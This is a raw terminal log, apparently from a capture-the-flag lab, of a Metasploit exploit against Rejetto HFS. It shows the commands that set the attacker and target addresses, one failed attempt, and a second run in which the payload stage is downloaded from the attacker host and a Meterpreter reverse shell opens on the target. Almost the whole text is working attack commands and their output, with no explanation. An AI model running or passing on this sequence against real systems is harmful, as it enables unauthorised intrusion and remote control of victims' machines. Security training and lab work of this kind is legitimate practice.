 Search
View the full module info with the info, or info -d command.
msf6 exploit(windows/http/rejetto_hfs_exec) >
msf6 exploit(windows/http/rejetto_hfs_exec) >
msf6 exploit(windows/http/rejetto_hfs_exec) > set lhost 10.10.14.9
lhost ⇒ 10.10.14.9
msf6 exploit(windows/http/rejetto_hfs_exec) > set rhosts 10.10.10.8
rhosts ⇒ 10.10.10.8
msf6 exploit(windows/http/rejetto_hfs_exec) > run
Archive Get list
[*] Started reverse TCP handler on 10.10.14.9:4444
[*] Using URL: http://10.10.14.9:8080/OPqjlwfHB
[*] Server started.
[*] Sending a malicious request to /
[*] Server stopped.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/http/rejetto_hfs_exec) > set srvhost 10.10.14.9
srvhost ⇒ 10.10.14.9
msf6 exploit(windows/http/rejetto_hfs_exec) > run
[*] Started reverse TCP handler on 10.10.14.9:4444
[*] Using URL: http://10.10.14.9:8080/hfrsPr3oqs
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /hfrsPr3oqs
[*] Sending stage (175686 bytes) to 10.10.10.8
[!] Tried to delete %TEMP%\PbkIdEy.vbs, unknown result
[*] Meterpreter session 1 opened (10.10.14.9:4444 → 10.10.10.8:49178) at 2023-12-04 05:34:18 -0500
[*] Server stopped.
meterpreter >